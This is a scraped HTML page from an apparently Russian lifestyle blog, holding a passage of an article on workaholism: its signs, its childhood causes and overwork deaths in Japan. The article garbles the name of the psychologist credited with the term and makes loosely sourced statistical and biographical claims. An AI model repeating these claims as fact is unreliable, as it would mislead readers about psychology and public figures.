

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://natali-kononova.ru/prochee/trudogolizm-schastya-ne-prinosit.html
body_size: 46341
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<link href="https://natali-kononova.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Трудоголизм счастья не приносит - Полезно Вредно</title>

<!-- This site is optimized with the Yoast SEO plugin v12.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Трудоголизм значит работать внеурочно, засиживаться допоздна в кабинете, тратить все свободное время на заработки, выполнение проектов стало нормой доля современного человека."/>
<link rel="canonical" href="https://natali-kononova.ru/prochee/trudogolizm-schastya-ne-prinosit.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Трудоголизм счастья не приносит - Полезно Вредно" />
<meta property="og:description" content="Трудоголизм значит работать внеурочно, засиживаться допоздна в кабинете, тратить все свободное время на заработки, выполнение проектов стало нормой доля современного человека." />
<meta property="og:url" content="https://natali-kononova.ru/prochee/trudogolizm-schastya-ne-prinosit.html" />
<meta property="og:site_name" content="Полезно Вредно" />
<meta property="article:section" content="Прочее" />
<meta property="article:published_time" content="2022-01-18T13:40:37+00:00" />
<meta property="og:image" content="https://natali-kononova.ru/wp-content/uploads/2022/01/d77ff142571da00895aafcd5ce6e9cca.jpg" />
<meta property="og:image:secure_url" content="https://natali-kononova.ru/wp-content/uploads/2022/01/d77ff142571da00895aafcd5ce6e9cca.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="335" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Трудоголизм значит работать внеурочно, засиживаться допоздна в кабинете, тратить все свободное время на заработки, выполнение проектов стало нормой доля современного человека." />
<meta name="twitter:title" content="Трудоголизм счастья не приносит - Полезно Вредно" />
<meta name="twitter:image" content="https://natali-kononova.ru/wp-content/uploads/2022/01/d77ff142571da00895aafcd5ce6e9cca.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://natali-kononova.ru/#website","url":"https://natali-kononova.ru/","name":"\u041f\u043e\u043b\u0435\u0437\u043d\u043e \u0412\u0440\u0435\u0434\u043d\u043e","potentialAction":{"@type":"SearchAction","target":"https://natali-kononova.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://natali-kononova.ru/prochee/trudogolizm-schastya-ne-prinosit.html#primaryimage","url":"https://natali-kononova.ru/wp-content/uploads/2022/01/d77ff142571da00895aafcd5ce6e9cca.jpg","width":640,"height":335},{"@type":"WebPage","@id":"https://natali-kononova.ru/prochee/trudogolizm-schastya-ne-prinosit.html#webpage","url":"https://natali-kononova.ru/prochee/trudogolizm-schastya-ne-prinosit.html","inLanguage":"ru-RU","name":"\u0422\u0440\u0443\u0434\u043e\u0433\u043e\u043b\u0438\u0437\u043c \u0441\u0447\u0430\u0441\u0442\u044c\u044f \u043d\u0435 \u043f\u0440\u0438\u043d\u043e\u0441\u0438\u0442 - \u041f\u043e\u043b\u0435\u0437\u043d\u043e \u0412\u0440\u0435\u0434\u043d\u043e","isPartOf":{"@id":"https://natali-kononova.ru/#website"},"primaryImageOfPage":{"@id":"https://natali-kononova.ru/prochee/trudogolizm-schastya-ne-prinosit.html#primaryimage"},"datePublished":"2022-01-18T13:40:37+00:00","dateModified":"2022-01-18T13:40:37+00:00","author":{"@id":"https://natali-kononova.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"description":"\u0422\u0440\u0443\u0434\u043e\u0433\u043e\u043b\u0438\u0437\u043c \u0437\u043d\u0430\u0447\u0438\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0432\u043d\u0435\u0443\u0440\u043e\u0447\u043d\u043e, \u0437\u0430\u0441\u0438\u0436\u0438\u0432\u0430\u0442\u044c\u0441\u044f \u0434\u043e\u043f\u043e\u0437\u0434\u043d\u0430 \u0432 \u043a\u0430\u0431\u0438\u043d\u0435\u0442\u0435, \u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u0441\u0435 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u043d\u0430 \u0437\u0430\u0440\u0430\u0431\u043e\u0442\u043a\u0438, \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u043e\u0435\u043a\u0442\u043e\u0432 \u0441\u0442\u0430\u043b\u043e \u043d\u043e\u0440\u043c\u043e\u0439 \u0434\u043e\u043b\u044f \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0433\u043e \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430."},{"@type":["Person"],"@id":"https://natali-kononova.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"greenbich","image":{"@type":"ImageObject","@id":"https://natali-kononova.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?s=96&d=mm&r=g","caption":"greenbich"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
<link rel='stylesheet' id='wp-postratings-css'  href='https://natali-kononova.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />

<script type='text/javascript' src='https://natali-kononova.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://natali-kononova.ru/xmlrpc2.php?rsd" />
<script>var ajaxUrlFlatPM = "https://natali-kononova.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://natali-kononova.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #365332;}.title, .single #toc_container .toc_title{color: #365332;border-left: 4px solid #365332;}.description{border-top: 4px solid #365332;}.description__title, .single .wp-caption-text, .more, a:hover{color: #365332;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #365332;}.more span{border-bottom: 1px dashed #365332;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #365332;border: 1px solid #365332;}#up{border-bottom-color: #365332;}#up:before, .commentlist .comment .reply a{border: 1px solid #365332;}.respond-form .respond-form__button{background-color: #365332;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #365332;}
		.m-nav{background: #365332;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #c2483d url(https://natali-kononova.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #c2483d;}#up:hover{border-bottom-color: #c2483d;}#up:hover:before{border: 1px solid #c2483d;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #c2483d;}.respond-form .respond-form__button:hover{background-color: #c2483d;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #c2483d;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #365332;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #c2483d;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>
</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://natali-kononova.ru">
						<img src="https://natali-kononova.ru/wp-content/uploads/2020/01/logo2.png " class="logo" alt="Полезно Вредно">
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-54985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54985"><a href="https://natali-kononova.ru/lekarstva-i-dobavki">Лекарства и добавки</a></li>
<li id="menu-item-54986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54986"><a href="https://natali-kononova.ru/voda-i-napitki">Вода и напитки</a></li>
<li id="menu-item-54987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54987"><a href="https://natali-kononova.ru/sravneniya">Сравнения</a></li>
<li id="menu-item-54988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54988"><a href="https://natali-kononova.ru/rasteniya">Растения</a></li>
<li id="menu-item-54990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54990"><a href="https://natali-kononova.ru/produkty">Продукты</a></li>
<li id="menu-item-54989" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54989"><a href="https://natali-kononova.ru/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54985"><a href="https://natali-kononova.ru/lekarstva-i-dobavki">Лекарства и добавки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54986"><a href="https://natali-kononova.ru/voda-i-napitki">Вода и напитки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54987"><a href="https://natali-kononova.ru/sravneniya">Сравнения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54988"><a href="https://natali-kononova.ru/rasteniya">Растения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54990"><a href="https://natali-kononova.ru/produkty">Продукты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54989"><a href="https://natali-kononova.ru/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54985"><a href="https://natali-kononova.ru/lekarstva-i-dobavki">Лекарства и добавки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54986"><a href="https://natali-kononova.ru/voda-i-napitki">Вода и напитки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54987"><a href="https://natali-kononova.ru/sravneniya">Сравнения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54988"><a href="https://natali-kononova.ru/rasteniya">Растения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54990"><a href="https://natali-kononova.ru/produkty">Продукты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54989"><a href="https://natali-kononova.ru/prochee">Прочее</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="home" href="https://natali-kononova.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://natali-kononova.ru/prochee" itemprop="item"><span itemprop="name">Прочее</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2022-01-18">18.01.2022</time>
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Трудоголизм счастья не приносит</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p>Трудоголизм значит работать внеурочно, засиживаться допоздна в кабинете, тратить все свободное время на заработки, выполнение проектов стало нормой доля современного человека. Более того, стало постыдным поступком для многих уходить с рабочего места раньше 7, 8 часов вечера, своего рода плохим тоном.</p>
<p> И этому сразу находится объяснение – невозможно достигнуть большего, вырасти по карьерной лестнице, стать финансово независимым, если не трудиться денно и нощно, гнаться за деньгами.</p>
<p> А все это можно достать несколькими путями – воровать, то есть нарушать закон или «пахать, как раб на галерах», то есть трудиться и еще раз трудиться.</p>
<p></p>
<h2>Что значит « трудоголизм»</h2>
<p>Слово «трудоголизм» возникло еще в конце 60-х годов прошлого века. Психолог из США Уотс Уэйн обратил внимание на новый феномен и сложил термин из двух слов – «труд» и, как ни странно, «алкоголизм». Таким образом, он тут же поставил акцент на том, что состояние трудоголика – это такая же зависимость, как и у алкоголика от спиртных напитков, наркомана от наркотиков и т.д.</p>
<p> Слово тут же вошло в словарь английского языка и стало широко применяться. Что касается непосредственно самого явления «трудоголизм», то по этому поводу Уэйн написал интересную книгу, ставшей еще более популярной в 90-е годы из-за начала движения «Помоги себе сам», в которой было написано также и об алкогольной, наркотической зависимости.</p>
<p> То есть понятия были полностью уравнены и это правильно.</p>
<h3>Кто такие трудоголики</h3>
<p>Рыбалка, спокойный просмотр фильма, банальный отдых у озера – все это не про них. Трудоголики не могут быть посетителями школьных утренников, детсадовских праздников своего чада. Попросту для них развлечения и отдых – это пустая, весьма расточительная трата времени. Выходные и праздники, моменты релакса – это вредно и портит жизнь. Во всяком случае, так они полагают.</p>
<p>Сразу нужно оговориться, что категория трудоголиков это не те лица, которых кто-либо заставляет работать. Налицо добровольное рабство, заставляющее множество людей трудиться не по 8, 10, 12 часов в сутки, а намного больше.</p>
<p> Порой они, выражаясь фигурально, трудятся «25 часов», а свои «законные» выходные и праздничные дни полностью посвящают все той же работе. Все чаще вторые половинки трудоголиков жалуются, что не только на первом, но и втором, третьем, четвертом, пятом и десятом месте у них работа.</p>
<blockquote>
<p> Существует два типа любителей «поработать» сверхурочно – те, кто гонится за карьерой и заработками и банальные «перфекционисты».</p>
</blockquote>
<p>Таких людей можно распознать еще со школьных лет – это отличники, лица с высоким уровнем ответственности. Они брались за любые обязательства, проявляли инициативу, рисовали плакаты, оставались на дежурство и т. д, и т.п.</p>
<p>Не удивительно, что любой работодатель мечтает иметь в своем штате именно такого сотрудника, готового гнуть спину для блага фирмы безотказно. Особенно выгодно, если этот человек отличается выносливостью, крепким здоровьем и твердой психикой.</p>
<blockquote>
<p> Ведь именно такой сотрудник может больше посвящать сил и времени работе, а сгоревший от трудов сотрудник нуждается в качественной, соответствующей замене. Но насколько трудоголизм полезен для самого человека.</p>
</blockquote>
<p> И не вредит ли такое рвение серьезными проблемами для соматического и психического состояния?</p>
<p></p>
<h3>Стоит ли так много работать</h3>
<p>Большинство из нас считает формулу «больше работаешь – лучше получается» правильной. Но так ли все на самом деле. Мы упускаем важный момент – мало трудиться по много часов. Необходимо учитывать возможности, способности, те же таланты. Успех требует нескольких составляющих:</p>
<ul>
<li>время, затраченное на работу; </li>
<li>концентрация высоких способностей; </li>
<li>природный дар.</li>
</ul>
<p>Не стоит ошибочно полагать, что постоянное растущее время на труды повышает качество её выполнения.</p>
<p>Представьте себе, что вы, как большой любитель сладкого, решили поесть шоколад. Съели одну, затем вторую конфету. Поначалу это вкусно, доставляет удовольствие, поднимает настроение. Но далее возникает обратный процесс, количество вызывает тошноту и может довести до рвоты.</p>
<blockquote>
<p> То есть в определенный момент количество перестает переходить в качество. Так же и с работой, в какой-то момент она перестает приносить пользу, а вылезает «боком» – усталость, переутомление, нервные срывы, раздражительность и ухудшение состояние здоровья в целом.</p>
</blockquote>
<p> В итоге работник начинает делать ошибки в самых простых делах, принимает неверные решения, конфликтует с коллегами.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/UHa82HIQCME?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Если человек и отличается выносливостью, то даже он не может выполнять серьезные задачи – выполняет только рутинную, простую работу, не требующую особых навыков и познаний.</p>
<p> Рассчитывать на то, что он будет искать новые пути решения, включит свой острый ум и творческий подход – не стоит, нет тех сил, стимула и мотивации. Это и является причиной того, что трудоголики так и остаются незамеченными серыми «мышками» и редко добиваются успехов в карьере.</p>
<p> И что в результате – потерянное здоровье и зря потраченное время. Но момент упущен – человек зомбирован и все мысли только о работе. При этом он совершенно не волнуется о своем социальном статусе, здоровье и т.д. Его не интересует в этой жизни ничего – общение с друзьями, близкими и любимыми.</p>
<blockquote>
<p> Работа и еще раз работа – вот смысл его существования. Это и есть психологическая зависимость, с которой весьма трудно бороться.</p>
</blockquote>
<p>Трудоголик постоянно задерживается на работе, или на крайний случай, тащит бумаги домой и работает до утра. А что касается выходных дней, то если и нет работы, то трудяга чувствует себя «не в своей тарелке», не в состоянии расслабиться и получать удовольствие от отдыха и общения.</p>
<h3>От чего страдает трудоголик</h3>
<p>Факт того, что данный вид зависимости относится к психическим видам расстройств, при котором снижается выработка дофамина, отвечающего за нашу радость, удовольствие. Нет тех ощущений от банальных мелочей, вызывавшие подъем настроения, улыбку, счастье. Все радости жизни может принести только труд и плоды стараний трудоголика. Но это не все, опасность состоит в следующем:</p>
<ol>
<li>Полностью нарушается качество жизни во всех сферах – семейной, отдых, общение с друзьями и близкими.</li>
<li>Отсутствие или минимальное время на расслабление ухудшает состояние здоровья.</li>
<li>Происходит то самое выгорание на работе – человек измотан, возникает раздражительность, депрессия и апатия.</li>
</ol>
<p>Трудоголизм становится помехой при выборе более успешной, высокооплачиваемой профессии, должности, интересного бизнеса и т.д. Более того, трудоголизм часто становится помехой для удачного построения личной жизни – новых знакомств, встреч.</p>
<p>Но все же существуют несколько моментов, при которых синдром трудоголика весьма обоснован и даже полезен:</p>
<ol>
<li>Человек зависим от алкоголя, наркотиков или увлечен игроманией. Чтобы забыть о пагубных маниях, следует с головой окунуться в работу или увлекательное дело. Это позволит переключить концентрацию внимания, поможет выйти из состояния депрессии от «ломки», легче пережить разлуку с дорогим человеком.
<p>Важно: сказанное не означает что нужно «перегибать», все должно быть в меру.</p>
</li>
<li>Существует «порода» людей, для которых постоянный труд – это лучший способ отдыха, расслабления. Короче говоря, трудоголизм для них благо, которое позволяет расслабиться, получать удовольствие. Таковыми являются те же гении, музыканты и другие талантливые лица, благодаря кропотливому труду которых человечество имеет блага и достижения. Как только им сокращают рабочее время, тут же возникает апатия, ощущения несчастности, зажатость. Так что лучше не трогать таких одаренных личностей, пусть себе работают «на здоровье» и на пользу.</li>
</ol>
<p></p>
<h3>Портрет трудоголика</h3>
<p>Чтобы легко распознавать зависимого от работы человека, разберемся в главных признаках.</p>
<p>[product_block id=&#187;10988&#8243;]</p>
<ol>
<li>Он всегда на работе. Даже самые пунктуальные сотрудники удивляются тому, что по приходу уже застают коллегу на рабочем месте. Такое ощущение, что и не уходил вовсе после вчерашнего рабочего дня. Некоторые могут на секунду заглянуть в кабинет за забытой вещицей и опять-таки застать трудоголика за рабочим столом.
<p>Такая ситуация поначалу может вызвать смешок, но со временем возникает раздражительность. Мало того, что усердный коллега всегда на языке у начальства, так и его же ставят в пример. Нарастает напряжение в семейных отношениях – отца или трудоголичку маму не видят родные, и те в свою очередь законно предполагают, что это банальное равнодушие.</p>
</li>
<li>Человек, поистине считающий работу делом своей жизни, выдает себя «горящими» глазами, радостью от успехов. Но трудоголик, как монотонная муха, просто работает. И не имеет значения – получит ли он за это вознаграждение, похвалу, главное процесс, который занимает практически все время.</li>
<li>Все расслаблены, получают удовольствие от приятного времяпровождения на природе, на дне рождения, на прогулке по двору и или при просмотре кинофильма. Но только трудоголик будет чувствовать себя неуютно, дискомфортно – ведь, сколько можно было переделать работы. И не нужно удивляться, когда он в следующий раз придумает все что угодно, лишь бы не отлучаться от работы.</li>
<li>Все веселятся, шутят, болтают, а он сидит унылый, нервный. Если и пытается пошутить или создать тему для беседы – получается неуклюже, не смешно и не интересно.</li>
</ol>
<p></p>
<h3>Причины трудоголизма</h3>
<p>Благодаря многолетним исследованиям удалось установить, что зачатки трудоголизма возникают еще в детские годы.</p>
<p> Для представителя семей с низким социальным статусом постоянный труд – единственный способ хоть как-то «залатать» дыры в семейном бюджете. Другой тип – дети родителей, стремящихся к перфекционизму во всем.</p>
<p> От них с детства требовали быть лучше, ответственней, больше зарабатывать. А для детей – это постоянный стресс и растут они в условиях безоговорочного выполнения любых задач.</p>
<blockquote>
<p>А ведь еще изначально великими умами предполагалось, что люди с каждым десятилетием будут работать все меньше и меньше. Даже Бенджамин Франклин утверждал, что к 21 веку наш рабочий день будет состоять только из 4 часов в сутки. А на деле – все наоборот.</p>
</blockquote>
<p> В современных офисах сидят, чуть ли не круглосуточно, в таких развитых странах, как Великобритания, США 1/6 часть трудоспособного населения занята по 60 часов в неделю на работе.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://natali-kononova.ru/prochee/malyshi-privykayut-k-soli-s-detstva.html" target="_blank" rel="nofollow" class="u9ee4b03423348fe28038e16bde5b943e"><!-- INLINE RELATED POSTS 1/3 //--><style> .u9ee4b03423348fe28038e16bde5b943e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u9ee4b03423348fe28038e16bde5b943e:active, .u9ee4b03423348fe28038e16bde5b943e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9ee4b03423348fe28038e16bde5b943e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9ee4b03423348fe28038e16bde5b943e .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u9ee4b03423348fe28038e16bde5b943e .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u9ee4b03423348fe28038e16bde5b943e:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Малыши привыкают к соли с детства</span></div></a></div><p> В Канаде каждый третий гражданин является признанным трудоголиком, а в Голландии практически 3% населения подвержена диагнозу, называемую «болезнь от отдыха».</p>
<p>То есть люди в моменты досуга начинают ощущать не просто дискомфорт, а заболевают – у них кружится, болит голова, учащается сердцебиение, возникают проблемы с пищеварением, развиваются боли в эпигастре, в области поясницы, в грудной клетке.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/C8davLoL4fc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>В стране Восходящего Солнца желание «пахать и пахать» на работе – это настоящий бич современности. Здесь является абсолютной нормой 12 часовой рабочий день, а часть сотрудников и вовсе ночует в офисе.</p>
<p> Для них поездка в общественном транспорте также является бесполезной тратой времени. К тому же и начальство не позволяет сотрудникам расслабляться и те, в свою очередь, из-за опасений потерять работу даже не берут отпуска.</p>
<p> Максимум, что могут себе позволить японцы – это недельный отдых. В Японии, к сожалению, уже перестало считаться редкостью терминальное состояние – смерть от переутомления. Возникает гипоксия тканей, интоксикация, ацидоз и т.д.</p>
<blockquote>
<p> В плачевном результате по статистике – тысячи смертей за один год. В число летальных исходов чаще включают суициды, и только в 5 процентах – это инсульты и инфаркты лиц в пожилом – 50-60 летнем возрасте.</p>
</blockquote>
<p>Самый яркий и известный пример Обути Кэйдзо – премьер министра Японии, которого свалила с ног именно постоянная работа. Этот человек полностью отдавался своей работе, он был увлечен.</p>
<p> Случилось непредвиденное – началось извержение вулкана на острове Хоккайдо, нервотрепки, волнение, напряжение, стрессовая ситуация и постоянная работа, движение, решение вопросов привело к одному – сложное состояние и инсульт.</p>
<p> Нация приняла поведение своего премьера как истинный подвиг – он действительно «сгорел» на работе и, впав в кому, через 30 дней умер.</p>
<blockquote>
<p>И постоянный труд, сверхурочная работа не являются предпосылкой к богатству. Вспомните Уорена Баффета, он работал всего несколько часов в своем офисе, штат состоял из 4-5 человек и в результате – один из богатейших людей мира.</p>
</blockquote>
<p> Также не стоит забывать о семействе Бушев, Рональде Рейгане – президенты самой великой державы никогда не отличались трудоголизмом, да и вообще слыли лентяями. Но есть и исключения – Стив Джобс один из ярких любителей «поработать». Именно благодаря его трудоголизму мы можем пользоваться уникальной техникой, смартфонами и айфонами.</p>
<p> Его преемник Тим Кук делает то же самое – мало того что трудится неустанно сам, но и умудряется занять рабочими процессами сотрудников в выходные дни, в праздники.</p>
<h3>Причины, влияющие на развитие трудоголизма</h3>
<ol>
